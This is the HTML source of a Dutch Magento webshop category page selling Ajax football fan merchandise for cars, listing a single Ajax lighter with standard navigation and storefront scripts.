class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://fanmarkt.nl/66design" class="level-top" title="FANS DIVERS"><span>FANS DIVERS</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://fanmarkt.nl/66design/voetbal" title="MIJN CLUB"><span>MIJN CLUB</span></a></li><li class="ui-menu-item level1 "><a href="https://fanmarkt.nl/66design/darts" title="DARTS"><span>DARTS</span></a></li><li class="ui-menu-item level1 "><a href="https://fanmarkt.nl/66design/motogp" title="MOTOR SPORT"><span>MOTOR SPORT</span></a></li><li class="ui-menu-item level1 "><a href="https://fanmarkt.nl/66design/muziek" title="MUZIEK"><span>MUZIEK</span></a></li><li class="ui-menu-item level1 "><a href="https://fanmarkt.nl/66design/politiek" title="POLITIEK"><span>POLITIEK</span></a></li><li class="ui-menu-item level1 "><a href="https://fanmarkt.nl/66design/games" title="GAMES"><span>GAMES</span></a></li><li class="ui-menu-item level1 "><a href="https://fanmarkt.nl/66design/paardensport" title="PAARDENSPORT"><span>PAARDENSPORT</span></a></li><li class="ui-menu-item level1 "><a href="https://fanmarkt.nl/66design/personaliseren" title="PERSONALISEREN"><span>PERSONALISEREN</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://fanmarkt.nl/formule-1" class="level-top" title="FORMULE 1"><span>FORMULE 1</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://fanmarkt.nl/formule-1/fan-artikelen" title="F1 FAN ARTIKELEN"><span>F1 FAN ARTIKELEN</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://fanmarkt.nl/sale" class="level-top" title="CADEAU ARTIKELEN"><span>CADEAU ARTIKELEN</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://fanmarkt.nl/sale/kado-artikelen" title="KADO ARTIKELEN"><span>KADO ARTIKELEN</span></a></li></ul></div></div></li>    </ul>
</nav>


                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
</header><div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://fanmarkt.nl/"
                   title="Ga naar homepagina">
                    Home                </a>
                        </li>
                    <li class="item category82">
                            <a href="https://fanmarkt.nl/ajax"
                   title="">
                    AJAX                </a>
                        </li>
                    <li class="item category12">
                            <a href="https://fanmarkt.nl/ajax/ajax-fanartikelen"
                   title="">
                    AJAX FAN ARTIKELEN                </a>
                        </li>
                    <li class="item category92">
                            <strong>AJAX AUTO</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >AJAX AUTO</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>

</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="rnEC6I3hZ8Gbm7mn" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
    
</div>








    <div class="category-description">
        Groot assortiment Ajax fanartikelen uit voorraad leverbaar voor de grote Ajax fan en de kleine Ajax fan.    </div>


<div id="layer-product-list">
                <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":24,"url":"https:\/\/fanmarkt.nl\/ajax\/ajax-fanartikelen\/auto","formKey":"rnEC6I3hZ8Gbm7mn","post":false}}'>
                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sorteer op</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                    selected="selected"
                                >
                Positie            </option>
                    <option value="name"
                                >
                Product Naam            </option>
                    <option value="price"
                                >
                Prijs            </option>
            </select>
            <a title="Van&#x20;hoog&#x20;naar&#x20;laag&#x20;sorteren"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>Van hoog naar laag sorteren</span>
        </a>
    </div>
                                <div class="modes">
                            <strong class="modes-label" id="modes-label">Tonen als</strong>
                                                <strong title="Foto-tabel"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>Foto-tabel</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="Lijst"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>Lijst</span>
                    </a>
                                        </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">1</span> product    </p>

        
    
        
        
    
    

        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Toon</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="24"
                                            selected="selected"
                    >
                    24                </option>
                            <option value="48"
                    >
                    48                </option>
                            <option value="72"
                    >
                    72                </option>
                            <option value="96"
                    >
                    96                </option>
                    </select>
    </div>
    <span class="limiter-text">per pagina</span>
</div>
    </div>
    
        <div class="products wrapper grid columns4 products-grid   ">
                <ol class="filterproducts products list items product-items ">
                                        <li class="item product product-item">                <div class="product-item-info type1" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://fanmarkt.nl/ajax/ajax-aansteker" tabindex="-1">
                                                    <img class="product-image-photo default_image porto-lazyload" data-src="https://fanmarkt.nl/media/catalog/product/a/j/ajax_aansteker.jpg?width=301&height=301&store=default&image-type=small_image" width="301" height="301" alt=""/>
                            <!-- Zelf bijgemaakt, check eerst op het product wel een configureerbaar product is, anders crashed de site daar op -->
                             
                                                </a>
                                                                        <!-- Dailydeal Product data -->
                         
                        <!-- Dailydeal Product End -->
                    </div>

                   
                    
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://fanmarkt.nl/ajax/ajax-aansteker">
                                Ajax aansteker                             </a>
                        </strong>
                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                                        
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="298" data-price-box="product-id-298">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-298"                data-price-amount="2.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€ 2,50</span></span>
        </span>

</div>                                                                        
                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary "
                                       title="Toevoegen aan verlanglijst"
                                       aria-label="Toevoegen aan verlanglijst"
                                       data-post='{"action":"https:\/\/fanmarkt.nl\/wishlist\/index\/add\/","data":{"product":298,"uenc":"aHR0cHM6Ly9mYW5tYXJrdC5ubC9hamF4L2FqYXgtZmFuYXJ0aWtlbGVuL2F1dG8,"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Toevoegen aan verlanglijst</span>
                                    </a>
                                                                                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://fanmarkt.nl/checkout/cart/add/uenc/aHR0cHM6Ly9mYW5tYXJrdC5ubC9hamF4L2FqYXgtZmFuYXJ0aWtlbGVuL2F1dG8%2C/product/298/" method="post">
                                            <input type="hidden" name="product" value="298">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9mYW5tYXJrdC5ubC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5bVlXNXRZWEpyZEM1dWJDOWhhbUY0TDJGcVlYZ3RabUZ1WVhKMGFXdGxiR1Z1TDJGMWRHOCUyQy9wcm9kdWN0LzI5OC8,">
                                                                                        <input name="form_key" type="hidden" value="rnEC6I3hZ8Gbm7mn" />                                            <button type="submit"
                                                    title="Toevoegen"
                                                    class="action tocart primary">
                                                <span>Toevoegen</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                                                                                <a href="#"
                                   class="action tocompare actions-secondary "
                                   title="Toevoegen aan vergelijken"
                                   aria-label="Toevoegen aan vergelijken"
                                   data-post='{"action":"https:\/\/fanmarkt.nl\/catalog\/product_compare\/add\/","data":{"product":"298","uenc":"aHR0cHM6Ly9mYW5tYXJrdC5ubC9hamF4L2FqYXgtZmFuYXJ0aWtlbGVuL2F1dG8,"}}'
                                   role="button">
                                    <span>Toevoegen aan vergelijken</span>
                                </a>
                                                            </div>
                        </div>
                                            </div>
                </div>
                </li>                    </ol>
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":24,"url":"https:\/\/fanmarkt.nl\/ajax\/ajax-fanartikelen\/auto","formKey":"rnEC6I3hZ8Gbm7mn","post":false}}'>
                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sorteer op</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                    selected="selected"
                                >
                Positie            </option>
                    <option value="name"
                                >
                Product Naam            </option>
                    <option value="price"
                                >
                Prijs            </option>
            </select>
            <a title="Van&#x20;hoog&#x20;naar&#x20;laag&#x20;sorteren"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>Van hoog naar laag sorteren</span>
        </a>
    </div>
                                <div class="modes">
                            <strong class="modes-label" id="modes-label">Tonen als</strong>
                                                <strong title="Foto-tabel"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>Foto-tabel</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="Lijst"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>Lijst</span>
                    </a>
                                        </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">1</span> product    </p>

        
    
        
        
    
    

        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Toon</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="24"
                                            selected="selected"
                    >
                    24                </option>
                            <option value="48"
                    >
                    48                </option>
                            <option value="72"
                    >
                    72                </option>
                            <option value="96"
                    >
                    96                </option>
                    </select>
    </div>
    <span class="limiter-text">per pagina</span>
</div>
    </div>
            
                
    
</div>
</div><div class="sidebar sidebar-main">
<!-- Bijgemaakt -->
<div class="block-category-list">
    <div class="block-title">
        <strong>AJAX FAN ARTIKELEN</strong>
    </div>
    <div class="block-content">
        <ol class="items">
                    <li class="item">
                                    <a href="https://fanmarkt.nl/ajax/ajax-fanartikelen/baby">AJAX BABY</a>
                            </li>
                    <li class="item">
                                    <a href="https://fanmarkt.nl/ajax/ajax-fanartikelen/slaapkamer">AJAX SLAAPKAMER</a>
                            </li>
                    <li class="item">
                                    <a href="https://fanmarkt.nl/ajax/ajax-fanartikelen/toiletartikelen">AJAX BADKAMER</a>
                            </li>
                    <li class="item">
                                    <a href="https://fanmarkt.nl/ajax/ajax-fanartikelen/ondergoed">AJAX ONDERGOED</a>
                            </li>
                    <li class="item">
                                    <a href="https://fanmarkt.nl/ajax/ajax-fanartikelen/zwem-badkleding">AJAX ZWEM-BADKLEDING</a>
                            </li>
                    <li class="item">
                                    <a href="https://fanmarkt.nl/ajax/ajax-fanartikelen/school">AJAX SCHOOL</a>
                            </li>
                    <li class="item">
                                    <a href="https://fanmarkt.nl/ajax/ajax-fanartikelen/drinkwaren">AJAX DRINKWAREN</a>
                            </li>
                    <li class="item">
                                    <a href="https://fanmarkt.nl/ajax/ajax-fanartikelen/om-te-dragen">AJAX SJAAL/MUTS EN CAPS.</a>
                            </li>
                    <li class="item">
                                    <a href="https://fanmarkt.nl/ajax/ajax-fanartikelen/vlaggen-en-vanen">AJAX VLAGGEN EN VANEN</a>
                            </li>
                    <li class="item">
                                    <a href="https://fanmarkt.nl/ajax/ajax-fanartikelen/ballen">AJAX BALLEN</a>
                            </li>
                    <li class="item">
                                    <a href="https://fanmarkt.nl/ajax/ajax-fanartikelen/tassen">AJAX TASSEN&PORTEMONNEE'S</a>
                            </li>
                    <li class="item">
                                    <strong><a href="https://fanmarkt.nl/ajax/ajax-fanartikelen/auto">AJAX AUTO</a></strong>
                            </li>
                    <li class="item">
                                    <a href="https://fanmarkt.nl/ajax/ajax-fanartikelen/divers">AJAX KADO/GIFTS</a>
                            </li>
                    <li class="item">
                                    <a href="https://fanmarkt.nl/ajax/ajax-fanartikelen/sieraden">AJAX SLEUTELHANGERS & STICKERS</a>
                            </li>
                    <li class="item">
                                    <a href="https://fanmarkt.nl/ajax/ajax-fanartikelen/wenskaarten">AJAX KAARTEN</a>
                            </li>
                </ol>
    </div>
    
</div>


<div id="layered-filter-block-container" class="layered-filter-block-container">
            <div class="block filter" id="layered-filter-block"
         data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }}'>

        <div id="ln_overlay" class="ln_overlay">
            <div class="loader">
                <img src="https://fanmarkt.nl/static/version1764940426/frontend/Smartwave/porto/nl_NL/images/loader-1.gif" alt="Loading...">
            </div>
        </div>

        <div class="block-title filter-title" data-count="0">
            <strong data-role="title">Shop By</strong>
        </div>
        <div class="block-content filter-content" data-mage-init='{"mpLayer": {"active":["id"],"params":{"id":"92"},"isCustomerLoggedIn":false,"isAjax":true,"slider":{"price":{"selectedFrom":2.5,"selectedTo":2.5,"minValue":2.5,"maxValue":2.5,"priceFormat":"{\"pattern\":\"\\u20ac\\u00a0%s\",\"precision\":2,\"requiredPrecision\":2,\"decimalSymbol\":\",\",\"groupSymbol\":\".\",\"groupLength\":3,\"integerRequired\":false}","ajaxUrl":"https:\/\/fanmarkt.nl\/ajax\/ajax-fanartikelen\/auto?price=from-to"}}}}'>
            
            
                                                                                                                                                                                    <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Winkel Opties</strong>
                <div class="filter-options" id="narrow-by-list" data-role="content">
                                                <div data-role="ln_collapsible" class="filter-options-item active" attribute="price">
                    <div data-role="ln_title" class="filter-options-title">Prijs</div>
                    <div data-role="ln_content" class="filter-options-content"><ol class="items">
            <li class="item">
                            <div id="ln_slider_container_price" class="ln_slider_container">
                    <div id="ln_slider_price"></div>
                    <div id="ln_slider_text_price"></div>
                </div>
                    </li>
    </ol></div>
                </div>
                                                            </div>
        
                    </div>
    </div>
</div>

</div><div class="sidebar sidebar-additional">
<div class="block paypal acceptance">
    <div class="block-content">
        <a href="#" title="Extra opties"
           class="action paypal additional">
            <img src="https://www.paypalobjects.com/nl_NL/i/bnr/bnr_nowAccepting_150x60.gif"
                 alt="Extra opties"
                 title="Extra opties" />
        </a>
    </div>
</div>
</div></div></main><footer class="page-footer"><div class="footer">
    <div class="footer-middle">
        <div class="container">
                    <div class="row">
            <div class="col-lg-4"><div class="block">
	<div class="block-title">
		<strong><span>MIJN ACCOUNT</span></strong>
	</div>
	<div class="block-content">
		<div class="row">
			<div class="col-md-12">
				<ul class="links">
					<li>
						<a href="https://fanmarkt.nl/customer/account/" title="Mijn account">Mijn account</a>
					</li>
					<li>
						<a href="https://fanmarkt.nl/wishlist/index/" title="Mijn wenslijst">Mijn wenslijst</a>
					</li>
					<li>
						<a href="https://fanmarkt.nl/checkout/cart/" title="Mijn winkelwagen">Mijn winkelwagen</a>
					</li>
					<li>
						<a href="https://fanmarkt.nl/checkout/" title="Afrekenen">Afrekenen</a>
					</li>
					<li>
						<a href="https://fanmarkt.nl/customer/account/login/" title="Inloggen">Inloggen</a>
					</li>
				</ul>
			</div>
		</div>
	</div>
</div></div><div class="col-lg-4"><div class="block">
<div class="block-title"><strong>OVER ONS</strong></div>
<div class="block-content">
<div class="row">
<div class="col-md-12">
<ul class="links">
<li><a title="Over ons" href="https://fanmarkt.nl/over-ons">Over ons</a></li>
<li><a title="Leveringsvoorwaarden" href="https://fanmarkt.nl/klanten-service">Leveringsvoorwaarden</a></li>
<li><a title="Naambedrukking" href="https://fanmarkt.nl/naambedrukking">Naambedrukking</a></li>
<li><a title="Promoot uw eigen amateurclub" href="https://fanmarkt.nl/fanmarkt-mijnclub">Promoot uw eigen amateurclub</a></li>
<li><a title="Privacy Policy" href="https://fanmarkt.nl/privacy-policy-cookie-restriction-mode">Privacy Policy</a></li>
<li><a title="Sitemap" href="https://fanmarkt.nl/sitemap.html">Sitemap</a></li>
<li><a title="Contact" href="https://fanmarkt.nl/contact">Contact</a></li>
</ul>
</div>
</div>
</div>
</div></div><div class="col-lg-4"><div id="fb-root"></div>



<div class="fb-page" data-href="https://www.facebook.com/fanmarkt" data-tabs="" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/fanmarkt" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/fanmarkt">Fanmarkt</a></blockquote></div></div>            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="container">
            <div class="custom-block"></div>                        <address>©Copyright 2020 Fanmarkt. Alle Rechten Voorbehouden.</address>
                    </div>
    </div>
</div>
<a href="javascript:void(0)" id="totop"><em class="porto-icon-up-open"></em></a></footer>
</div>    
<script>
    var BASE_URL = 'https\u003A\u002F\u002Ffanmarkt.nl\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Ffanmarkt.nl\u002Fstatic\u002Fversion1764940426\u002Ffrontend\u002FSmartwave\u002Fporto\u002Fnl_NL'
    };</script>
<script  type="text/javascript"  src="https://fanmarkt.nl/static/version1764940426/_cache/merged/f9b53ba340b228c1b3964a1e07cff78d.min.js"></script>
<script type="text/javascript">
var porto_config = {
    paths: {
        'parallax': 'js/jquery.parallax.min',
        'owlcarousel': 'owl.carousel/owl.carousel',
        'owlcarousel_thumbs': 'owl.carousel/owl.carousel2.thumbs',
        'imagesloaded': 'Smartwave_Porto/js/imagesloaded',
        'packery': 'Smartwave_Porto/js/packery.pkgd',
        'floatelement': 'js/jquery.floatelement'
    },
    shim: {
        'parallax': {
          deps: ['jquery']
        },
        'owlcarousel': {
          deps: ['jquery']
        },        
        'owlcarousel_thumbs': {
          deps: ['jquery','owlcarousel']
        },    
        'packery': {
          deps: ['jquery','imagesloaded']
        },
        'floatelement': {
          deps: ['jquery']
        }
    }
};

require.config(porto_config);
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        $(".drop-menu > a").off("click").on("click", function(){
            if($(this).parent().children(".nav-sections").hasClass("visible")) {
                $(this).parent().children(".nav-sections").removeClass("visible");
                $(this).removeClass("active");
            }
            else {
                $(this).parent().children(".nav-sections").addClass("visible");
                $(this).addClass("active");
            }
        });
    });
});
</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-20732662-1"}        }
    }
}
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {}
            }
        }
    </script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".fanmarkt.nl",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<script>
        window.checkout = {"shoppingCartUrl":"https:\/\/fanmarkt.nl\/checkout\/cart\/","checkoutUrl":"https:\/\/fanmarkt.nl\/checkout\/","updateItemQtyUrl":"https:\/\/fanmarkt.nl\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/fanmarkt.nl\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/fanmarkt.nl\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/fanmarkt.nl\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/fanmarkt.nl\/captcha\/refresh\/","isRequired":false,"timestamp":1768936688}}};
    </script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://fanmarkt.nl/static/version1764940426/frontend/Smartwave/porto/nl_NL/images/loader-1.gif"
        }
    }
    </script>
<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/fanmarkt.nl\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/fanmarkt.nl\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/fanmarkt.nl\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login into our website using your existing Amazon details.","componentDisabled":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Ffanmarkt.nl\u002Fstatic\u002Fversion1764940426\u002Ffrontend\u002FSmartwave\u002Fporto\u002Fnl_NL\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data","chatData"],
                "baseUrls": ["https:\/\/fanmarkt.nl\/","http:\/\/fanmarkt.nl\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","chatData","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Ffanmarkt.nl\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Ffanmarkt.nl\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/fanmarkt.nl\/page_cache\/block\/render\/id\/92\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_id_92"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/ajax\/ajax-fanartikelen\/auto"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script>
	//
</script>
